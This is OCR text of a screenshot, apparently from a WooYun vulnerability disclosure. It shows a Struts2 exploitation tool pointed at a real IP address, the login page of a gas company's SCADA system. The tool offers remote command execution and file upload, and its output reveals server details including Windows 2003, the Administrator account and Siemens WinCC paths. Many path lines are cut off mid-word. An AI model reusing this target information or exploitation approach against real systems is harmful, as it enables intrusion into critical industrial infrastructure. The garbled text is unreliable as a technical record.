 220.168.88.95:5902/cs/
hao123_上 Google
Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君ed...
目标地址： http://220.168.88.95:5902/cs/user/loginCheck.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管
网站物理路径： D:\apache-tomcat-6.0.29\webapps\cs
java.home: C:\Program Files\Java\jdk1.6.0_21\jre
java.version: 1.6.0_21
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: Administrator
user.home: C:\Documents and Settings\Administrator
user.dir: D:\apache-tomcat-6.0.29\bin
java.class.version: 50.0
java.class.path: D:\apache-tomcat-6.0.29\bin\bootstrap.jar
java.library.path: C:\Program Files\Java\jdk1.6.0_21\bin;.;C:\WINDOWS\Sun\Java\bin;C:\WINDOWS\system32;C:\WINDOWS;C:\
Files\Siemens\WinCC\Bin;C:\Program Files\Common Files\Siemens\Sqlany;C:\Program Files\Siemens\SIMATIC.NCM\S7bin;C
Files\Siemens\SIMATIC.NET\SimNetCom;C:\Program Files\Common Files\Siemens\SimNetCom;C:\Program Files\Siemens\S
NET\SimNetCom\;C:\Program Files\Common Files\Siemens\ACE\Bin;C:\WINDOWS\system32;C:\WINDOWS;C:
\WINDOWS\System32\Wbem;C:\Program Files\Microsoft SQL Server\80\Tools\Binn\;C:\Program Files\Microsoft SQL Server\90\
C:\Program Files\Microsoft SQL Server\90\Tools\binn\;C:\Program Files\Microsoft SQL Server\90\Tools\Binn\VSShell\Common7
\Program Files\Common Files\Siemens\;C:\Program Files\Common Files\Siemens\bin;C:\Program Files\Common
Files\Siemens\CommonArchiving;C:\Program Files\Common Files\Siemens\Interfaces;C:\Program Files\Common
Files\Siemens\ACE\Interfaces;C:\Program Files\Common Files\Siemens\ACE\bin;C:\Program Files\Common Files\Siemens\A
\Program Files\Siemens\WinCC\Interfaces;d:\Program Files\WatchGuard\wsm10.2\bin;C:\Program Files\Java\jdk1.6.0_21\bin;
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
COMPANY
华润燃气
China Resources Gas
长沙华润燃气SCADA系统
账号: 登录
密码: 重置
浏览器要求：IE7.0以上版本
Copyright 鞍山易兴自动化工程有限公司 版权所有
www.wooyun.org